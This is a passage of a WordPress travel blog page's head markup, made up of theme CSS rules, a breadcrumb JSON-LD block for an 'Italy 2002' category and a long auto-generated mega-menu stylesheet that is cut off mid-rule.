    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f7505a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7505a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f7505a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f7505a transparent transparent transparent;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1e73be;
    }
    
    .white-popup-block:after {
        background: #f7505a;
        background: -moz-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #f7505a), color-stop(100%, #f7202e));
        background: -webkit-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -o-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -ms-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7505a', endColorstr='#f7202e', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7505a;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.ganzatraveller.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.ganzatraveller.com/category/italy-2002/",
                                "name": "Italy 2002"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f7505a;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f7505a;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f7505a;
                }
                .tdm-btn-style1 {
					background-color: #f7505a;
				}
				.tdm-btn-style2:before {
				    border-color: #f7505a;
				}
				.tdm-btn-style2 {
				    color: #f7505a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f7505a;
                    -moz-box-shadow: 0 2px 16px #f7505a;
                    box-shadow: 0 2px 16px #f7505a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f7505a;
                    -moz-box-shadow: 0 4px 26px #f7505a;
                    box-shadow: 0 4px 26px #f7505a;
				}
</style>

<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Acme'; font-size: 19px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h2 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h3 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h4 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h6 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
body,h1,h2,h3,h4,h5,h6,p,a { font-family: 'Acme'!important; font-style: normal!important; font-weight: 400!important; text-decoration: none!important; }
</style><style type="text/css">/** Tuesday 11th February 2020 23:10:25 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1581462625 { content: 'Tuesday 11th February 2020 23:10:25 UTC'; }#mega-menu-wrap-header-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-header-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column:before, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link:before, #mega-menu-wrap-header-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column:after, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link:after {display: none;}#mega-menu-wrap-header-menu {border-radius: 0;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu a:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu input:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu li.mega-menu-item a.mega-menu-link:focus {outline: 3px solid #109cde;outline-offset: -3px;}#mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-header-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu {visibility: visible;text-align: center;padding: 0px 0px 0px 0px;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-header-menu #mega-menu-header-menu p {margin-bottom: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu input, #mega-menu-wrap-header-menu #mega-menu-header-menu img {max-width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link:hover {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #222;text-transform: none;text-decoration: none;text-align: center;text-decoration: none;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {/** Panel Width (Inner) **/max-width: 1000px;margin: 0 auto;display: flex;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 